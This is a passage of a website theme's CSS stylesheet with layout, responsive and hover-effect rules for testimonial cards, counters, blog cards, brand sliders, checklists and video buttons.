    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 20px
}

@media (max-width: 375px) {
    .testi-card_wrapper .testimonial-author {
        display: block
    }
}

.testi-card_wrapper .testi-ratting {
    font-weight: 700;
    font-size: 18px;
    line-height: 28px;
    color: var(--title-color);
    margin-bottom: 0
}

.testi-card_wrapper .star-icon {
    font-size: 12px
}

.testi-card_wrapper .star-icon a {
    font-size: 12px;
    opacity: 1
}

.testi-card_profile {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 25px;
    margin-bottom: 0px
}

.testi-card_img {
    position: relative;
    min-width: 70px
}

.testi-card_img img {
    width: 70px;
    height: 70px;
    border-radius: 50%
}

.testi-card_icon {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 18px;
    color: var(--white-color);
    background-color: var(--theme-color);
    border-radius: 50%;
    text-align: center;
    position: absolute;
    top: 16%;
    right: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.testi-card_name {
    font-family: var(--title-font);
    font-weight: 700;
    font-size: 20px;
    line-height: 30px;
    color: var(--title-color);
    margin-bottom: 5px
}

@media (max-width: 1299px) {
    .testi-card_name {
        font-size: 16px;
        line-height: 26px;
        margin-bottom: 0px
    }
}

.testi-card_desig {
    font-family: var(--body-font);
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    color: var(--body-color);
    margin-bottom: 0
}

.testi-card_text {
    border-bottom: 1px solid #D9D9D9;
    padding-bottom: 30px;
    margin-bottom: 30px
}

.testi-card_wrapp {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 20px
}

.testi-card_line {
    background-color: #D2D2D2;
    width: 231px;
    height: 1px
}

@media (max-width: 1299px) {
    .testi-card_line {
        width: 150px
    }
}

@media (max-width: 991px) {
    .testi-card_line {
        width: 80%
    }
}

@media (max-width: 767px) {
    .testi-card_line {
        width: 70%
    }
}

@media (max-width: 575px) {
    .testi-card_line {
        width: 50%
    }
}

.testi-card .star-icon {
    font-size: 14px
}

.counter-sec {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    z-index: 9;
    padding-bottom: 90px
}

@media (max-width: 1199px) {
    .counter-sec {
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        padding: 30px
    }
}

@media (max-width: 460px) {
    .counter-sec {
        grid-template-columns: repeat(1, 1fr);
        padding: 20px
    }
}

.counter-sec.style4 {
    position: relative;
    background-color: var(--smoke-color);
    border: 6px solid var(--white-color);
    box-shadow: 0px 10px 50px rgba(0, 0, 0, 0.08);
    padding: 60px;
    z-index: 4
}

@media (max-width: 1199px) {
    .counter-sec.style4 {
        padding: 40px
    }
}

@media (max-width: 991px) {
    .counter-sec.style4 {
        padding: 30px
    }
}

@media (max-width: 1199px) {
    .th-counterup {
        border-right: 1px dashed var(--theme-color);
        border-bottom: 1px dashed var(--theme-color);
        padding: 50px;
        margin-right: 0;
        text-align: center
    }
    .th-counterup:nth-child(2) {
        border-right: 1px dashed transparent;
        margin-right: 0
    }
    .th-counterup:nth-child(3) {
        border-bottom: 1px dashed transparent
    }
    .th-counterup:last-child {
        border-bottom: 1px dashed transparent
    }
}

@media (max-width: 991px) {
    .th-counterup {
        padding: 25px
    }
}

@media (max-width: 460px) {
    .th-counterup {
        border: none;
        padding: 20px 0
    }
}

.th-counterup:hover .icon svg path {
    stroke: var(--theme-color) !important;
    stroke-width: 1
}

@media (max-width: 991px) {
    .th-counterup {
        padding: 30px
    }
}

@media (max-width: 767px) {
    .th-counterup {
        text-align: center
    }
}

@media (max-width: 460px) {
    .th-counterup {
        border: none;
        padding: 20px 0
    }
}

.th-counterup .inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    gap: 15px;
    max-width: 255px
}

@media (max-width: 1199px) {
    .th-counterup .inner {
        display: block;
        max-width: 100%;
        margin: auto
    }
}

@media (max-width: 600px) {
    .th-counterup .inner {
        display: block;
        max-width: 100%;
        margin: auto
    }
}

.th-counterup:last-child {
    border-right: 1px dashed transparent;
    margin-right: 0;
    padding-right: 0
}

.th-counterup .content .counter {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    color: var(--title-color);
    margin-bottom: 0;
    font-family: 'Cormorant Garamond';
    font-style: normal;
    font-weight: 700;
    font-size: 64px;
    line-height: 55px;
    -webkit-font-feature-settings: "pnum" on, "lnum" on;
    font-feature-settings: "pnum" on, "lnum" on
}

@media (max-width: 1199px) {
    .th-counterup .content .counter {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin-top: 15px
    }
}

.th-counterup .content .counter-card_text {
    font-family: var(--body-font);
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    color: var(--body-color);
    margin-top: -7px
}

@media (max-width: 767px) {
    .th-counterup .content .counter-card_text {
        font-size: 14px;
        line-height: 28px
    }
}

.th-counterup.style2 {
    background-color: var(--smoke-color);
    padding: 0 16px 30px 16px;
    text-align: center
}

@media (max-width: 1199px) {
    .th-counterup.style2 {
        border: none
    }
}

.th-counterup.style2 .inner {
    display: block
}

.th-counterup.style2 .inner .icon {
    background-color: var(--white-color);
    width: 99px;
    height: 100px;
    line-height: 100px;
    text-align: center;
    margin: 0 auto 20px auto;
    border-radius: 50%;
    margin-top: -30px
}

.th-counterup.style2 .counter {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.th-counterup.style2 .counter-card_text {
    line-height: 20px;
    margin-top: -8px
}

@media (max-width: 1199px) {
    .th-counterup.style3 {
        border: none;
        padding: 0;
        margin-right: 0;
        text-align: left
    }
    .th-counterup.style3:nth-child(2) {
        border-right: 1px dashed transparent;
        margin-right: 0
    }
    .th-counterup.style3:nth-child(3) {
        border-bottom: 1px dashed transparent
    }
    .th-counterup.style3:last-child {
        border-bottom: 1px dashed transparent
    }
}

@media (max-width: 991px) {
    .th-counterup.style3 {
        padding: 0
    }
}

@media (max-width: 460px) {
    .th-counterup.style3 {
        border: none;
        padding: 20px 0
    }
}

@media (max-width: 1199px) {
    .th-counterup.style3 .inner {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex
    }
}

@media (max-width: 575px) {
    .th-counterup.style3 .inner {
        display: block
    }
}

@media (max-width: 375px) {
    .th-counterup.style3 .inner {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex
    }
}

.th-counterup.style3 .inner .icon {
    background-color: var(--white-color);
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center
}

.th-counterup.style3 .content .counter {
    font-weight: 700;
    font-size: 48px;
    line-height: 45px
}

@media (max-width: 1199px) {
    .th-counterup.style3 .content .counter {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }
}

.counter-content {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 30px
}

@media (max-width: 375px) {
    .counter-content.style2 {
        grid-template-columns: repeat(1, 1fr)
    }
}

@media (max-width: 375px) {
    .counter-content {
        grid-template-columns: repeat(1, 1fr)
    }
}

.sec-shape {
    position: relative;
    text-align: center;
    overflow: hidden
}

.sec-shape:after,
.sec-shape:before {
    content: "";
    position: absolute;
    top: 50%;
    width: 560px;
    height: 2px
}

@media (max-width: 575px) {
    .sec-shape:after,
    .sec-shape:before {
        width: 100%
    }
}

.sec-shape:before {
    background: -webkit-linear-gradient(right, #C28565 0%, rgba(194, 133, 101, 0) 100%);
    background: linear-gradient(270deg, #C28565 0%, rgba(194, 133, 101, 0) 100%);
    margin-left: -38rem
}

@media (max-width: 575px) {
    .sec-shape:before {
        margin-left: -20rem
    }
}

.sec-shape:after {
    background: -webkit-linear-gradient(left, #C28565 0%, rgba(194, 133, 101, 0) 100%);
    background: linear-gradient(90deg, #C28565 0%, rgba(194, 133, 101, 0) 100%);
    margin-left: 3rem
}

@media (max-width: 575px) {
    .sec-shape:after {
        margin-left: 2rem
    }
}

.sec-shape_img {
    position: relative;
    width: 60px;
    height: 60px;
    background-color: var(--theme-color);
    border-radius: 50%;
    padding: 5px;
    display: block;
    margin: auto
}

.sec-shape_img img {
    border: 1px solid var(--white-color);
    padding: 9px;
    border-radius: 50%
}

.counter-card {
    position: relative;
    text-align: center
}

.counter-card .border-line {
    content: "";
    position: absolute;
    right: 0;
    width: 1px;
    height: 100%
}

.counter-card_icon {
    display: block;
    margin: 0 auto;
    padding-bottom: 20px
}

.counter-card_number {
    font-family: var(--title-font);
    font-weight: 700;
    font-size: 50px;
    line-height: 60px;
    color: var(--title-color);
    margin-bottom: 2px;
    margin-top: -0.24em
}

.counter-card_text {
    font-family: var(--body-font);
    color: var(--body-color);
    font-weight: 500;
    font-size: 18px;
    line-height: 28px;
    display: block;
    margin-bottom: -6px
}

@media (max-width: 991px) {
    .counter-card_number {
        font-size: 40px
    }
}

@media (min-width: 1400px) {
    .counter-area .th-container {
        --main-container: 1340px
    }
}

.blog-img {
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.blog-img:before {
    content: "";
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    border-radius: 99px;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.4s;
    transition: all 0.4s
}

.blog-img:hover:before {
    left: 0;
    right: 0;
    opacity: 0;
    -webkit-transition: all 900ms linear;
    transition: all 900ms linear
}

.blog-img:hover:after {
    top: 0;
    bottom: 0;
    opacity: 0;
    -webkit-transition: all 900ms linear;
    transition: all 900ms linear
}

.blog-img:after,
.blog-img:before {
    content: '';
    position: absolute;
    pointer-events: none;
    opacity: 1;
    z-index: 3
}

.blog-img:before {
    top: 0;
    right: 51%;
    bottom: 0;
    left: 50%;
    background: rgba(255, 255, 255, 0.2)
}

.blog-img:after {
    top: 50%;
    right: 0;
    bottom: 50%;
    left: 0;
    background: rgba(255, 255, 255, 0.3)
}

.blog-img .blog-date {
    position: absolute;
    top: -4px;
    left: -4px;
    background-color: var(--theme-color);
    color: var(--white-color);
    font-weight: 500;
    text-align: center;
    height: 70px;
    width: 70px;
    border: 4px solid var(--white-color);
    text-transform: uppercase;
    padding: 6px
}

.blog-img .blog-date::first-line {
    display: block;
    font-size: 24px;
    font-weight: 700
}

.blog-card .box-title {
    font-size: 30px;
    line-height: 40px;
    margin-bottom: 10px
}

@media (max-width: 1299px) {
    .blog-card .box-title {
        font-size: 24px;
        line-height: 36px
    }
}

.blog-card .box-title a {
    background-image: -webkit-linear-gradient(right, var(--theme-color), var(--theme-color));
    background-image: linear-gradient(to left, var(--theme-color), var(--theme-color));
    background-repeat: no-repeat;
    background-position: bottom left;
    background-size: 0 2px;
    -webkit-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out
}

.blog-card .box-title a:hover {
    background-size: 100% 2px
}

.blog-card .blog-img {
    overflow: hidden
}

.blog-card .blog-img img {
    width: 100%;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.blog-card_wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    gap: 28px;
    margin-top: 30px
}

@media (max-width: 375px) {
    .blog-card_wrapper {
        margin-top: 0px
    }
}

@media (max-width: 991px) {
    .blog-card_wrapper {
        gap: 10px
    }
}

@media (max-width: 375px) {
    .blog-card_wrapper {
        display: block
    }
}

.blog-card_date {
    background-color: var(--theme-color);
    padding: 15px 5px;
    min-width: 74px;
    font-family: var(--title-font);
    font-size: 36px;
    font-weight: 700;
    line-height: 41px;
    color: var(--white-color);
    display: block;
    text-align: center;
    margin-bottom: 0;
    -webkit-font-feature-settings: "pnum" on, "lnum" on;
    font-feature-settings: "pnum" on, "lnum" on
}

@media (max-width: 375px) {
    .blog-card_date {
        min-width: 100%;
        padding: 5px;
        margin-bottom: 20px
    }
}

.blog-card_month {
    font-family: var(--body-font);
    color: var(--white-color);
    font-size: 12px;
    font-weight: 400;
    line-height: 22px;
    display: block;
    text-align: center
}

.blog-card .blog-meta {
    margin: -0.32rem 0 15px 0
}

.blog-card .blog-meta span>i,
.blog-card .blog-meta a>i {
    color: var(--theme-color)
}

.blog-card .th-social {
    padding: 17px 20px;
    min-width: 148px
}

.blog-card:hover .blog-img img {
    -webkit-transform: scale(1.08);
    -ms-transform: scale(1.08);
    transform: scale(1.08)
}

.blog-box {
    --space-x: 30px;
    --space-y: 30px
}

@media (max-width: 1199px) {
    .blog-box {
        --space-x: 20px;
        --space-y: 20px
    }
}

.blog-box .blog-img {
    margin-left: var(--space-x);
    margin-bottom: -166px
}

.blog-box .blog-img img {
    width: 100%
}

.blog-box .blog-wrapper {
    background-color: var(--theme-color);
    padding: 8px 5px;
    min-width: 74px;
    min-height: 93px;
    position: absolute;
    left: 0;
    top: 0;
    display: block;
    margin: 0 auto;
    text-align: center;
    z-index: 9
}

.blog-box_content {
    background-color: var(--smoke-color);
    padding: calc(var(--space-y) + 166px) var(--space-x) var(--space-y) var(--space-x)
}

.blog-box_date {
    max-width: 74px;
    font-family: var(--title-font);
    font-size: 36px;
    font-weight: 700;
    line-height: 41px;
    color: var(--white-color);
    display: block;
    text-align: center;
    margin-bottom: 0;
    -webkit-font-feature-settings: "pnum" on, "lnum" on;
    font-feature-settings: "pnum" on, "lnum" on
}

.blog-box_month {
    font-family: var(--body-font);
    color: var(--white-color);
    font-size: 12px;
    font-weight: 400;
    line-height: 22px;
    display: block;
    text-align: center
}

.blog-box .blog-meta {
    margin: -0.32rem 0 15px 0
}

.blog-box .blog-meta span>i,
.blog-box .blog-meta a>i {
    color: var(--theme-color)
}

.blog-box .box-title {
    font-size: 24px;
    line-height: 31px;
    font-weight: 300;
}

.blog-box:hover .blog-img img {
    -webkit-transform: scaleX(1.2);
    -ms-transform: scaleX(1.2);
    transform: scaleX(1.2)
}

@media (max-width: 991px) {
    .blog-card .box-title {
        font-size: 22px
    }
}

@media (max-width: 767px) {
    .blog-card .box-title {
        font-size: 24px
    }
}

@media (max-width: 410px) {
    .blog-card .box-title {
        font-size: 22px
    }
}

@media (max-width: 350px) {
    .blog-card {
        padding: 0px
    }
    .blog-card .box-title {
        font-size: 20px
    }
}

.blog-grid-content {
    background-color: var(--white-color);
    padding: 40px
}

@media (max-width: 575px) {
    .blog-grid-content {
        padding: 25px
    }
}

.blog-grid .blog-meta {
    margin-top: -0.3rem;
    margin-bottom: 22px
}

.blog-grid .box-title {
    font-size: 36px;
    line-height: 46px
}

@media (max-width: 1199px) {
    .blog-grid .box-title {
        font-size: 24px;
        line-height: 36px
    }
}

.blog-grid .blog-img img {
    width: 100%
}

.blog-grid:hover .blog-img img {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2)
}

.blog-item {
    --space: 30px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    background: var(--default-color, #fff);
    box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.04);
    position: relative
}

.blog-item-wrap {
    display: grid;
    grid-template-areas: "one one one one one one one one one two two two" "one one one one one one one one one three three three"
}

.blog-item .blog-img {
    position: relative;
    z-index: 2;
    max-width: 243px;
    max-height: 235px
}

@media (max-width: 575px) {
    .blog-item .blog-img {
        max-width: 100%
    }
}

.blog-item .blog-img:before {
    content: "";
    position: absolute;
    inset: 0;
    z-index: 1
}

.blog-item .blog-img {
    position: relative;
    min-width: 245px;
    max-height: 225px;
    overflow: hidden
}

.blog-item .blog-img img {
    height: 100%;
    width: 100%;
    object-fit: cover;
    object-position: center center;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.blog-item .blog-content {
    padding: 30px 30px 25px 30px;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center
}

.blog-item .blog-title {
    font-size: 24px;
    margin-top: -0.3em;
    margin-bottom: 20px
}

@media (max-width: 1199px) {
    .blog-item .blog-title {
        font-size: 20px
    }
}

.blog-item .blog-meta {
    margin-bottom: 20px
}

.blog-item .blog-meta a:last-child {
    display: none
}

.blog-item .blog-meta a:nth-child(2) {
    border-right: none;
    padding-right: 0;
    margin-right: 0
}

.blog-item .link-btn {
    margin-bottom: -0.2em;
    display: block;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 14px;
    font-weight: 400;
    margin-top: 10px;
    color: var(--theme-color)
}

.blog-item .link-btn:before {
    background-color: var(--theme-color)
}

.blog-item:nth-child(1) {
    grid-area: one;
    margin-right: 15px;
    display: block;
    background-color: transparent
}

.blog-item:nth-child(1) .blog-content {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 40px;
    padding: var(--space);
    z-index: 2
}

@media (max-width: 575px) {
    .blog-item:nth-child(1) .blog-content {
        right: 0
    }
}

.blog-item:nth-child(1) .blog-img {
    max-width: 595px;
    max-height: 428px
}

@media (max-width: 1299px) {
    .blog-item:nth-child(1) .blog-img {
        max-width: 100%;
        max-height: 100%;
        min-width: 100%
    }
}

@media (max-width: 575px) {
    .blog-item:nth-child(1) .blog-img {
        height: 350px
    }
}

.blog-item:nth-child(1) .blog-img:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    background: -webkit-linear-gradient(top, rgba(13, 13, 13, 0) 0%, #0D0D0D 100%);
    background: linear-gradient(180deg, rgba(13, 13, 13, 0) 0%, #0D0D0D 100%);
    width: 100%;
    height: 100%;
    border-radius: 0;
    z-index: 1;
    opacity: 1;
    visibility: visible
}

.blog-item:nth-child(1) .blog-img:after {
    display: none
}

.blog-item:nth-child(1) .blog-meta a:last-child {
    display: inline-block
}

@media (max-width: 575px) {
    .blog-item:nth-child(1) .blog-meta a:last-child {
        display: none
    }
}

.blog-item:nth-child(1) .blog-meta a:nth-child(2) {
    border-right: 1px solid var(--smoke-color2);
    padding-right: 16px;
    margin-right: 16px
}

@media (max-width: 575px) {
    .blog-item:nth-child(1) .blog-meta a:nth-child(2) {
        border-right: none
    }
}

.blog-item:nth-child(1) .blog-meta a,
.blog-item:nth-child(1) .blog-meta span {
    color: var(--white-color)
}

.blog-item:nth-child(1) .blog-title {
    color: var(--white-color);
    font-size: 36px
}

.blog-item:nth-child(1) .link-btn {
    color: var(--theme-color)
}

.blog-item:nth-child(1) .link-btn:before {
    background-color: var(--theme-color)
}

.blog-item:nth-child(2) {
    grid-area: two;
    margin-left: 15px;
    margin-bottom: 30px
}

.blog-item:nth-child(3) {
    grid-area: three;
    margin-left: 15px
}

.blog-item:hover .blog-img img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1)
}

@media (max-width: 1299px) {
    .blog-item .blog-img {
        min-width: 150px;
        max-width: 150px;
        max-height: 100%
    }
    .blog-item .blog-content {
        padding: 25px
    }
}

@media (max-width: 1199px) {
    .blog-item .blog-img {
        min-width: 120px;
        max-width: 120px;
        max-height: 100%
    }
    .blog-item .blog-content {
        padding: 12px
    }
}

@media (max-width: 991px) {
    .blog-item-wrap {
        grid-template-areas: "one one one" "two two two" "three three three"
    }
    .blog-item .blog-content {
        padding: 30px
    }
    .blog-item:nth-child(1) {
        margin-right: 0;
        margin-bottom: 30px
    }
    .blog-item:nth-child(2) {
        margin-left: 0
    }
    .blog-item:nth-child(3) {
        margin-left: 0
    }
}

@media (max-width: 575px) {
    .blog-item {
        --space: 15px;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .blog-item .blog-img {
        height: 100%;
        min-width: 100%
    }
    .blog-item .blog-content {
        -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
        align-self: flex-start
    }
    .blog-item:nth-child(1) .blog-title {
        font-size: 24px
    }
}

@media (max-width: 375px) {
    .blog-item {
        --space: 15px
    }
    .blog-item:nth-child(1) .blog-title {
        font-size: 18px
    }
    .blog-item .blog-content {
        padding: 30px 15px
    }
}

.brand-slide {
    --bs-gutter-x: 0 !important
}

.brand-slide .slick-list {
    border-right: 1px solid #ececec
}

.brand-sec {
    padding: 100px
}

@media (max-width: 1399px) {
    .brand-sec {
        padding: 50px
    }
}

@media (max-width: 1299px) {
    .brand-sec {
        padding: 50px 20px
    }
}

.brand-sec1 {
    position: relative;
    z-index: 2
}

.brand-sec1 .th-container {
    --main-container: 1520px
}

@media (max-width: 767px) {
    .brand-sec1 .container {
        max-width: 100%
    }
}

.brand-area {
    background: -webkit-linear-gradient(left, #2E2B26 0%, #44403B 100%);
    background: linear-gradient(90deg, #2E2B26 0%, #44403B 100%);
    border-top: 1px solid #F7F7F7;
    padding: 35px;
    margin: 0 100px
}

.brand-area.style2 {
    margin: 0
}

@media (max-width: 1500px) {
    .brand-area {
        margin: 0 50px
    }
}

@media (max-width: 1299px) {
    .brand-area {
        margin: 0
    }
}

.brand-area .th-container {
    --main-container: 1720px
}

.brea-area2 {
    padding: 35px 0
}

.brea-area2 .th-container {
    --main-container: 1620px
}

.brand-content {
    padding: 50px
}

.brand-box {
    width: 116px;
    height: 125px;
    overflow: hidden;
    margin: auto;
    position: relative;
    display: block
}

.brand-box:hover a img.gray {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.7s ease-in-out;
    transition: all 0.7s ease-in-out;
    -webkit-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%)
}

.brand-box:hover a img.original {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.7s ease-in-out;
    transition: all 0.7s ease-in-out;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%)
}

.brand-box img {
    margin: 0 auto;
    -webkit-transition: all 0.7s ease-in-out;
    transition: all 0.7s ease-in-out;
    position: absolute;
    top: 0;
    left: 0;
    right: 0
}

.brand-box img.gray {
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.7s ease-in-out;
    transition: all 0.7s ease-in-out;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%)
}

.brand-box img.original {
    -webkit-transition: all 0.7s ease-in-out;
    transition: all 0.7s ease-in-out;
    -webkit-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%)
}

.checklist.list-two-column ul {
    display: grid;
    grid-template-columns: auto auto;
    gap: 0 110px
}

.checklist.list-two-column ul li {
    position: relative;
    padding-left: 28px
}

.checklist.list-two-column ul li:before {
    content: "\f5bb";
    font-family: var(--icon-font);
    font-weight: 700;
    color: var(--theme-color);
    position: absolute;
    left: 0;
    -webkit-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out
}

@media (max-width: 767px) {
    .checklist.list-two-column ul {
        grid-template-columns: auto
    }
    .checklist.list-two-column ul li {
        text-align: initial
    }
}

.checklist.list-two-column.why-checklist ul {
    gap: 30px
}

.checklist.list-two-column.why-checklist ul li {
    margin: 0
}

.checklist.style1 {
    border-right: 2px solid var(--gray-color)
}

@media (max-width: 991px) {
    .checklist.style1 {
        border-right: 2px solid transparent;
        margin-bottom: 30px
    }
}

.checklist.style3 ul {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 0 20px
}

@media (max-width: 1299px) {
    .checklist.style3 ul {
        gap: 0 15px
    }
}

@media (max-width: 575px) {
    .checklist.style3 ul {
        display: block
    }
}

.checklist.style3 ul li {
    margin-bottom: 0
}

.checklist.style3 ul li:not(:last-child) {
    margin-bottom: 10px
}

.checklist.style4 ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 30px
}

@media (max-width: 1199px) {
    .checklist.style4 ul {
        display: block
    }
}

.checklist ul {
    padding-left: 0;
    list-style: none;
    text-align: left;
    margin-bottom: 0
}

.checklist li {
    color: var(--title-color);
    font-weight: 500;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 10px
}

.checklist li>i {
    font-size: 16px;
    color: var(--theme-color)
}

.checklist li:not(:last-child) {
    margin-bottom: 10px
}

.checklist.style2 li:before {
    content: "\f00c"
}

@media (max-width: 1199px) {
    .checklist.mb-40 {
        margin-bottom: 32px
    }
}

@media (max-width: 1199px) {
    .checklist.mb-45 {
        margin-bottom: 35px
    }
}

.bg-img {
    position: absolute;
    inset: 0;
    height: 100%;
    width: 100%
}

.bg-img img {
    width: 100%;
    height: 100%
}

.th-video {
    position: relative;
    border-radius: 5px
}

.th-video img {
    border-radius: inherit
}

.th-video .play-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.th-video .play-btn>i {
    background-color: var(--theme-color);
    color: var(--white-color)
}

.icon-box {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    gap: 10px
}

.icon-box.style2 .slick-arrow {
    background-color: var(--title-color);
    border: 1px solid var(--title-color);
    color: var(--white-color)
}

.icon-box.style2 .slick-arrow:hover {
    background-color: var(--theme-color);
    border-color: var(--theme-color);
    color: var(--white-color)
}

@media (max-width: 991px) {
    .icon-box.style2 {
        margin-bottom: 30px
    }
}

@media (max-width: 991px) {
    .icon-box.style3 {
        margin-bottom: 30px
    }
}

.icon-box.style3 .slick-arrow {
    background-color: transparent;
    color: var(--theme-color);
    border: 1px solid var(--theme-color)
}

.icon-box.style3 .slick-arrow:hover {
    background-color: var(--theme-color);
    color: var(--white-color);
    border-color: var(--theme-color)
}

@media (max-width: 991px) {
    .icon-box.style4 {
        margin-bottom: 30px
    }
}

.btn-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 20px 30px
}

.video-btn {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    color: var(--body-color);
    text-transform: uppercase;
    line-height: 1.6
}

.video-btn .play-btn {
    --icon-size: 50px;
    margin-right: 15px
}

.video-btn .play-btn>i {
    background-color: var(--theme-color);
    color: var(--white-color);
    padding-right: 0.1em
}

.video-btn .play-btn:before {
    background-color: var(--theme-color)
}

.video-btn .small-text {
    font-size: 10px;
    text-decoration: underline;
    display: block
}

.video-btn .big-text {
    font-size: 14px;
    font-weight: 500
}

@media (max-width: 1199px) {
    p.mb-40 {
        margin-bottom: 35px
    }
    p.mb-45 {
        margin-bottom: 38px
    }
}

.global-img {
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.global-img:before {
    content: "";
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    border-radius: 99px;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.4s;
    transition: all 0.4s
}

.global-img:hover:before {
    left: 0;
    right: 0;
    opacity: 0;
    -webkit-transition: all 900ms linear;
    transition: all 900ms linear
}

.global-img:hover:after {
    top: 0;
    bottom: 0;
    opacity: 0;
    -webkit-transition: all 900ms linear;
    transition: all 900ms linear
}

.global-img:after,
.global-img:before {
    content: '';
    position: absolute;
    pointer-events: none;
    opacity: 1;
    z-index: 3
}

.global-img:before {
    top: 0;
    right: 51%;
    bottom: 0;
    left: 50%;
    background: rgba(255, 255, 255, 0.2)
}

.global-img:after {
    top: 50%;
    right: 0;
    bottom: 50%;
    left: 0;
    background: rgba(255, 255, 255, 0.3)
}

.global-img .blog-date {
    position: absolute;
    top: -4px;
    left: -4px;
    background-color: var(--theme-color);
    color: var(--white-color);
    font-weight: 500;
    text-align: center;
    height: 70px;
    width: 70px;
    border: 4px solid var(--white-color);
    text-transform: uppercase;
    padding: 6px
}

.global-img .blog-date::first-line {
    display: block;
    font-size: 24px;
    font-weight: 700
}

@media (max-width: 991px) {
    .newsletter-sec {
        background-size: cover;
        background-position: 100%
    }
}

.newsletter-area {
    position: relative;
    z-index: 3;
